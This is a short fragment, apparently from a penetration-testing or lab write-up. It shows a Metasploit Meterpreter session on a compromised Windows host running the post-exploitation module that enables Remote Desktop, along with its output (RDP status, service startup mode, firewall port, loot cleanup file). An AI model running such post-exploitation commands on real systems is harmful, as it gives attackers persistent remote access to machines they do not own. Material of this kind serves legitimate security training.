 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20230731213255_default_192
host.windows.cle_214501.txt
meterpreter > a